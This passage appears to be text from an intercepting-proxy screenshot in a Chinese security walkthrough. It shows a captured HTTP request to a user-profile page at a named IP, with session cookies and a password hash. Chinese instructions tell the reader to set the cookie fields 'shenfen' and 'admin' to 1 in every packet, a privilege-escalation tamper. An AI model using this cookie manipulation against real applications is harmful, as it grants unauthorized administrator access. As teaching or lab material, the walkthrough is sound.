 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /d/user.asp?action=change HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8002/d/index.asp?T=ziliao
Cookie: PHPSESSID=ldivrehv4398hlmvdod63040h4; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=e10adc3949ba59abbe56e057f20f883e;
scuserqx=74%2C76%2C77%2C87%2C88%2C75%2C78%2C79%2C80%2C81%2C82%2C83%2C84%2C89%2C100%2Cen;
BWSsoft%5F2010=realname=qweqwe&dlcs=2&username=qweqwe&wxqy=&bumen=qweqwe&loginname=qweqwe&danwei=qweqwe&shenfen=1&UserID=11&admin=1&wxlb=&phone=qweqwe&CookieDate=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
username=qweqwe&password=&sex=1&danwei=qweqwe&bumen=qweqwe&phone=qweqwe&mail=qweqwe&wenti=qweqwe&daan=&Submit=%D0%DE%B8%C4
把shenfen改为1
admin也从0改为1
接下来的每一个数据包，皆如此修改